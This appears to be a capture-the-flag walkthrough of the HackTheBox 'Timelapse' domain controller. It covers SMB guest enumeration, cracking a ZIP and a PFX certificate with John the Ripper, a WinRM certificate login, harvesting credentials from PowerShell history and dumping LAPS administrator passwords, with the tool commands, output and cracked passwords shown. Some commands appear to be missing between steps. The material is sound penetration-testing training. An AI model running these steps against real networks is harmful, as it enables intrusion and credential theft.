Listing SMB Shares via Guest Authentication using NetExec and SMBMap
Mounting SMB Shares locally


Checking for custom binaries using MD5-Sum and virustotal.com search engine
Cracking a Protected-password ZIP File using zip2john and John the Ripper
Cracking a Protected-password PFX File using pfx2john and John the Ripper
Inspecting X509 Certificate and Private Key from a PKCS12 (PFX) using OpenSSL
Certificate and Private Key Extraction on PEM Format from a PKCS12
Domain User Enumeration with Kerbrute
Establish a Remote Connection to the target via WinRM over SSL/TLS, authenticating using Public and Private keys
LPE: information Leakage on Powershell User’s History
Failed ASREPRoast and Kerberoasting Attack
Dumping all Domain User Accounts with Net RPC (Samba Suite)
Exhaustive Domain Enumeration with ldapdomaindump.py
LPE: LAPS Password Extraction leveraging the LAPS_READERS Group membership using ldapsearch, Impacket’s GetLAPSPassword.py, Get-ADComputer and Powerview
Bonus: BloodHound Deployment and Data Collection using ingestors/collectors such as BloodHound.py (CE Github Branch) and SharpHound.exe
Setup
Directory creation with the Machine’s Name
mkdir Timelapse && cd !$
Creation of a Pentesting Folder Structure to store all the information related to the target
mkdir {Scans,Data,Tools}
Recon
OS Identification
First, proceed to identify the Target Operative System. This can be done by a simple ping taking into account the TTL Unit
The standard values are →
About 64 → Linux
About 128 → Windows
ping -c1 10.129.132.147
Command Output
PING 10.129.132.147 (10.129.132.147) 56(84) bytes of data.64 bytes from 10.129.132.147: icmp_seq=1 ttl=127 time=46.2 ms--- 10.129.132.147 ping statistics ---1 packets transmitted, 1 received, 0% packet loss, time 0msrtt min/avg/max/mdev = 46.221/46.221/46.221/0.000 ms
As mentioned, according to the TTL, It seems that It is a WINDOWS Target
Port Scanning
General Scan
Let’s run a Nmap Scan to check what TCP Ports are opened in the machine
The Scan result is exported in a grepable format for subsequent Port Parsing
We can apply a little filter to the timelapse.allPorts file to extract the ports and conduct a more comprehensive scan on them by extracting the services and their version running on each port and also executing some default scripts to gather more information
Note that this scan is also exported to have evidence at hand
# Nmap 7.94SVN scan initiated Tue Oct 7 17:06:06 2025 as: nmap -p53,88,135,139,389,445,464,593,636,3268,3269,5986,9389,49667,49673,49674,49688,49696 -sCV -n -v -Pn --disable-arp-ping -oN timelapse.targeted 10.129.132.147Nmap scan report for 10.129.132.147Host is up (0.12s latency).PORT STATE SERVICE VERSION53/tcp open domain Simple DNS Plus88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-10-07 23:06:12Z)135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)445/tcp open microsoft-ds?464/tcp open kpasswd5?593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0636/tcp open tcpwrapped3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)3269/tcp open tcpwrapped5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)| tls-alpn:|_ http/1.1|_http-server-header: Microsoft-HTTPAPI/2.0|_ssl-date: 2025-10-07T23:07:44+00:00; +8h00m00s from scanner time.|_http-title: Not Found| ssl-cert: Subject: commonName=dc01.timelapse.htb| Issuer: commonName=dc01.timelapse.htb| Public Key type: rsa| Public Key bits: 2048| Signature Algorithm: sha256WithRSAEncryption| Not valid before: 2021-10-25T14:05:29| Not valid after: 2022-10-25T14:25:29| MD5: e233:a199:4504:0859:013f:b9c5:e4f6:91c3|_SHA-1: 5861:acf7:76b8:703f:d01e:e25d:fc7c:9952:a447:76529389/tcp open mc-nmf .NET Message Framing49667/tcp open msrpc Microsoft Windows RPC49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.049674/tcp open msrpc Microsoft Windows RPC49688/tcp open msrpc Microsoft Windows RPC49696/tcp open msrpc Microsoft Windows RPCService Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:|_clock-skew: mean: 7h59m59s, deviation: 0s, median: 7h59m58s| smb2-time:| date: 2025-10-07T23:07:06|_ start_date: N/A| smb2-security-mode:| 3:1:1:|_ Message signing enabled and requiredRead data files from: /usr/bin/../share/nmapService detection performed. Please report any incorrect results at https://nmap.org/submit/ .# Nmap done at Tue Oct 7 17:07:46 2025 -- 1 IP address (1 host up) scanned in 99.76 seconds
139, 445 - SMB
Based on the ports opened on the target we can deduce that it is a Domain Controller (DC)
We can use tools such as netexec to gather interesting information about the target such as the following →
Hostname
Domain name
OS version installed
SMB Signing Status
SMBv1 Support
nxc smb 10.129.132.147
Command Output
SMB 10.129.132.147 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
As usual, SMB Signing is enabled on the Domain Controller to mitigate NTLM Relay attacks over SMB or HTTP to the SMB Server
This security measure ensures that session messages are signed between both parties using a pre-shared session key
Once obtained the hostname and domain name, simply add an entry to the /etc/host file, so the system is capable of resolve that names to the target IP Address
This is important to ensure that protocols, with a strong dependency on name resolution, work correctly
And it is! We could authenticate as the guest domain account in order to list the available shares
When performing SMB enumeration and hitting a successful login, I always like to run SMBMap after netexec to get a more detailed insight of the share’s DACLs
[+] IP: dc01:445t...    Name: unknown
	Disk                                                  	Permissions	Comment
	ADMIN$                                            	NO ACCESS	Remote Admin
	C$                                                	NO ACCESS	Default share
	IPC$                                              	READ ONLY	Remote IPC
	NETLOGON                                          	NO ACCESS	Logon server share
	Shares                                            	READ ONLY
	SYSVOL                                            	NO ACCESS	Logon server share
And we only have read permission on the IPC$ and Shares resources
We probably will not find anything interesting on IPC$ apart from system namedpipes
The Shares resource seems like a custom one. Let’s examine it. We can do this either by mounting the resource locally or using SMBMap. Let’s see both
[+] IP: dc01:445t...    Name: unknown
	Disk                                                  	Permissions	Comment
	Shares                                            	READ ONLY
	.\Shares\*
	dr--r--r--                0 Mon Oct 25 17:55:14 2021	.
	dr--r--r--                0 Mon Oct 25 17:55:14 2021	..
	dr--r--r--                0 Mon Oct 25 21:40:06 2021	Dev
	dr--r--r--                0 Mon Oct 25 17:55:14 2021	HelpDesk
	.\Shares\Dev\*
	dr--r--r--                0 Mon Oct 25 21:40:06 2021	.
	dr--r--r--                0 Mon Oct 25 21:40:06 2021	..
	fr--r--r--             2611 Mon Oct 25 23:05:30 2021	winrm_backup.zip
	.\Shares\HelpDesk\*
	dr--r--r--                0 Mon Oct 25 17:55:14 2021	.
	dr--r--r--                0 Mon Oct 25 17:55:14 2021	..
	fr--r--r--          1118208 Mon Oct 25 17:55:14 2021	LAPS.x64.msi
	fr--r--r--           104422 Mon Oct 25 17:55:14 2021	LAPS_Datasheet.docx
	fr--r--r--           641378 Mon Oct 25 17:55:14 2021	LAPS_OperationsGuide.docx
	fr--r--r--            72683 Mon Oct 25 17:55:14 2021	LAPS_TechnicalSpecification.docx
And there are several interesting files such as a ZIP file contaning something related to WinRM and a bunch of LAPS’s office docs
Remember that the Local Administrator Password Solution is designed to manage local administrator password on all domain-joined computers. It works by periodically generating strong passwords, changing them and storing them on the DC
Some users belonging to specific groups or having certain rights have the ability to read those passwords
Since there are documents related to LAPS and a Microsoft Installer, this solution is probably installed on the target
However, I always suspicious of static binaries left on shared folders. I usually decompile them as they could contain some modifications
Mounting the Shared Folder locally
First, to check if the binary has been modified, mount the above share as follows
mkdir -p mnt/Shares
cd !$ && mount --type cifs --options username='guest',password='' '//10.129.132.147/Shares' .
john --wordlist=/usr/share/wordlists/rockyou.txt zip.hash
Command Output
Using default input encoding: UTF-8Loaded 1 password hash (PKZIP [32/64])Will run 16 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for statussupremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx) 1g 0:00:00:00 DONE (2025-10-07 18:36) 5.263g/s 18281Kp/s 18281Kc/s 18281KC/s swimfan25..superkeithUse the "--show" option to display all of the cracked passwords reliablySession completed.
In this case, we can use another tool called pfx2john
The workflow is the same, just get the crackable hash from the PFX file and try to crack it using John
pfx2john legacyy_dev_auth.pfx > pfx.hash
john --wordlist=/usr/share/wordlists/rockyou.txt pfx.hash
Command Output
Using default input encoding: UTF-8Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])Cost 1 (iteration count) is 2000 for all loaded hashesCost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashesWill run 16 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for statusthuglegacy (legacyy_dev_auth.pfx) 1g 0:00:00:25 DONE (2025-10-07 18:44) 0.03977g/s 128549p/s 128549c/s 128549C/s thyrmak..thscosmo07Use the "--show" option to display all of the cracked passwords reliablySession completed.
And, once again, we manage to obtain the password
thuglegacy
Therefore, now we can inspect the content of the certificate
I.e. Using the PFX certificate to initialize an AS Exchange through PKINIT Certificate Trust
After several validations, we would receive a Ticket Granting Ticket related to the user legacyy
Therefore, we could either use the TGT to perform a Pass the Ticket as legacyy or carry out an Unpac the Hash in order to obtain the embedded NT Hash from the TGT’s PAC via U2U, and then perform a Pass the Hash as legacyy too
Extract both the X509 certificate and the private key from the PFX file (PKCS12) and use them to establish a WinRM Session remotely as the user legacyy
The ZIP file is called winrm_backup.zip, so it would not be unusual
Let’s start with the second one, if it does not work, we move on the first point
Therefore, proceed as follows to extract the certificate and key from the PFX file
Evil-WinRM shell v3.5Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machineData: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completionWarning: SSL enabledInfo: Establishing connection to remote endpoint*Evil-WinRM* PS C:\Users\legacyy\Documents>
And we are in!
Privesc #1
Initial Non-Privileged User → Legacyy
Information Leakage on Powershell User’s history
First, let’s check to which groups the current user belongs
whoami /groups
Command Output
GROUP INFORMATION-----------------Group Name Type SID AttributesEveryone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled groupBUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled groupBUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled groupBUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled groupNT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled groupTIMELAPSE\Development Group S-1-5-21-671920749-559770252-3318990721-3101 Mandatory group, Enabled by default, Enabled groupAuthentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled groupMandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
The only groups that stand out from the rest are Remote Management Users and Development groups
But we cannot do much about this at the moment
We can also check the privileges associated with the current access token
whoami /priv
Command Output
PRIVILEGES INFORMATIONPrivilege Name Description State============================= ============================== =======SeMachineAccountPrivilege Add workstations to domain EnabledSeChangeNotifyPrivilege Bypass traverse checking EnabledSeIncreaseWorkingSetPrivilege Increase a process working set Enabled
But nothing interesting either
Next, we could check for stored credentials on Windows Vaults and for Autologon credentials
And we have leaked credentials! On a previous session, the current user created a PSCredential object in order to run commands as svc_deploy user via MS-PSRP using the Invoke-Command cmdlet
Another way to populate a PSCredential object would be
$cred = Get-Credential
Running the above command will prompt the system to ask for a password through an interactive prompt, so, a GUI is required
Next, we can if any user account is susceptible for ASREPRoasting
I.e. An actor can retrieve the TGT and encrypted_part of the KDC’s AS for a domain account if the given principal has the USER_DONT_REQ_PREAUTH flag enabled on its UserAccounControl attribute
With that said, we could proceed as follows using Impacket’s GetNPUsers.py
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set[-] User babywyrm doesn't have UF_DONT_REQUIRE_PREAUTH set[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)[-] User legacyy doesn't have UF_DONT_REQUIRE_PREAUTH set[-] User payl0ad doesn't have UF_DONT_REQUIRE_PREAUTH set[-] User sinfulz doesn't have UF_DONT_REQUIRE_PREAUTH set[-] User svc_deploy doesn't have UF_DONT_REQUIRE_PREAUTH set[-] User thecybergeek doesn't have UF_DONT_REQUIRE_PREAUTH set[-] User TRX doesn't have UF_DONT_REQUIRE_PREAUTH set
But they are not
Since we have valid credentials, we can search for valid Service Principal Names registered on any domain object
Once we have a list of valid SPNs, we can initialize a TGS Exchange in order to request a Service Ticket for a certain SPN, which will be encrypted with a key derived from the password of the user account for which the given SPN is registered
Therefore, we could extract a crackable hash format from that Service Ticket. If an actor is able to crack that hash, he would obtain the plain text credentials of the given service account
servicePrincipalName: ldap/dc01.timelapse.htb/ForestDnsZones.timelapse.htbservicePrincipalName: ldap/dc01.timelapse.htb/DomainDnsZones.timelapse.htbservicePrincipalName: Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/dc01.timelapseservicePrincipalName: Hyper-V Replica Service/DC01servicePrincipalName: Hyper-V Replica Service/dc01.timelapse.htbservicePrincipalName: Microsoft Virtual System Migration Service/DC01servicePrincipalName: Microsoft Virtual System Migration Service/dc01.timelapsservicePrincipalName: Microsoft Virtual Console Service/DC01servicePrincipalName: Microsoft Virtual Console Service/dc01.timelapse.htbservicePrincipalName: DNS/dc01.timelapse.htbservicePrincipalName: GC/dc01.timelapse.htb/timelapse.htbservicePrincipalName: RestrictedKrbHost/dc01.timelapse.htbservicePrincipalName: RestrictedKrbHost/DC01servicePrincipalName: RPC/b158e573-a337-49cd-94bd-5fd07226faa1._msdcs.timelapsservicePrincipalName: HOST/DC01/TIMELAPSEservicePrincipalName: HOST/dc01.timelapse.htb/TIMELAPSEservicePrincipalName: HOST/DC01servicePrincipalName: HOST/dc01.timelapse.htbservicePrincipalName: HOST/dc01.timelapse.htb/timelapse.htbservicePrincipalName: E3514235-4B06-11D1-AB04-00C04FC2DCD2/b158e573-a337-49cd-servicePrincipalName: ldap/DC01/TIMELAPSEservicePrincipalName: ldap/b158e573-a337-49cd-94bd-5fd07226faa1._msdcs.timelapservicePrincipalName: ldap/dc01.timelapse.htb/TIMELAPSEservicePrincipalName: ldap/DC01servicePrincipalName: ldap/dc01.timelapse.htbservicePrincipalName: ldap/dc01.timelapse.htb/timelapse.htbservicePrincipalName: kadmin/changepw
But all the above SPNs are registered on computer accounts
Be aware that a domain-joined computer account password is generated randomly by the DC when the computer joins to the domain for the first time
Therefore, an adversarie probably would not be able to crack the generated hash. We are rather looking for SPN registered on user accounts, where the password is set manually
[*] Connecting to host...[*] Binding to host[+] Bind OK[*] Starting domain dump[+] Domain dump finished
Next, build an HTTP Server in order to be able to browse the generated information correctly
python3 -m http.server 80

Zoom in
The domain group membership for each user is a bit unusual tbh. However, one user stands out from the rest
In fact, it is the user that we control → svc_deploy
This user account belongs to the LAPS_Readers group, which means that we are able to retrieve the plain password stored on the ms-mcs-AdmPwd attribute for each domain computer account
An operator can perform this task either remotely using Impacket’s GetLAPSPassword.py or ldapsearch or locally using the Get-ADComputer powershell cmdlet
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companiesHost LAPS Username LAPS Password LAPS Password Expiration LAPSv2DC01$ N/A %gt%616(@S4&9IW0-.zIY273 2025-10-13 03:28:06 False
Get-ADComputer
First, establish a WinRM session with the target as svc_deploy user
Evil-WinRM shell v3.5Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machineData: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completionWarning: SSL enabledInfo: Establishing connection to remote endpoint*Evil-WinRM* PS C:\Users\svc_deploy\Documents>
Then, proceed as follows in order to extract the LAPS password for any domain computer account
Evil-WinRM shell v3.5Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machineData: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completionWarning: SSL enabledInfo: Establishing connection to remote endpoint*Evil-WinRM* PS C:\Users\Administrator\Documents>
This time, the root.txt flag is not located on the Administrator’s Desktop
Simply perform a recursive search from C:\Users path, filtering for root.txt
dir -Path 'C:\Users\' -Recurse -Force -Name 'root.txt' -ErrorAction SilentlyContinue
Command Output
TRX\Desktop\root.txt
And we found the root.txt flag on the TRX user’s Desktop
Bonus: Deploying BloodHound
As additional information, since the target is a Domain Controller, remember that we can always rely on BloodHound and its edges in order to discover interesting attack and privesc vectors
We can deploy this pentest solution locally as follows →
INFO: BloodHound.py for BloodHound Community EditionINFO: Found AD domain: timelapse.htbINFO: Getting TGT for userWARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)INFO: Connecting to LDAP server: dc01.timelapse.htbINFO: Testing resolved hostname connectivity dead:beef::b89b:9c82:5a57:db59INFO: Trying LDAP connection to dead:beef::b89b:9c82:5a57:db59INFO: Found 1 domainsINFO: Found 1 domains in the forestINFO: Found 4 computersINFO: Connecting to LDAP server: dc01.timelapse.htbINFO: Testing resolved hostname connectivity dead:beef::b89b:9c82:5a57:db59INFO: Trying LDAP connection to dead:beef::b89b:9c82:5a57:db59INFO: Found 11 usersINFO: Found 55 groupsINFO: Found 2 gposINFO: Found 10 ousINFO: Found 19 containersINFO: Found 0 trustsWARNING: Could not resolve GPO link to cn={2B646F56-7F85-46F1-B10D-57418AC6C73E},cn=policies,cn=system,DC=timelapse,DC=htbINFO: Starting computer enumeration with 10 workersINFO: Querying computer:INFO: Querying computer:INFO: Querying computer:INFO: Querying computer: dc01.timelapse.htbINFO: Done in 00M 15SINFO: Compressing output into 20251008183947_bloodhound.zip
SharpHound.exe
Downloaded from the “Download Collectors” section of the BloodHound solution deployed locally
2025-10-08T17:48:47.6155224-07:00|INFORMATION|Status: 315 objects finished (+315 63)/s -- Using 59 MB RAM2025-10-08T17:48:47.6155224-07:00|INFORMATION|Enumeration finished in 00:00:05.61485022025-10-08T17:48:47.6780265-07:00|INFORMATION|Saving cache with stats: 17 ID to type mappings. 0 name to SID mappings. 1 machine sid mappings. 3 sid to domain mappings. 0 global catalog mappings.2025-10-08T17:48:47.7092870-07:00|INFORMATION|SharpHound Enumeration Completed at 5:48 PM on 10/8/2025! Happy Graphing!

The same ZIP containing JSON files is generated using both ways
Simply upload it into BloodHound
Zoom in
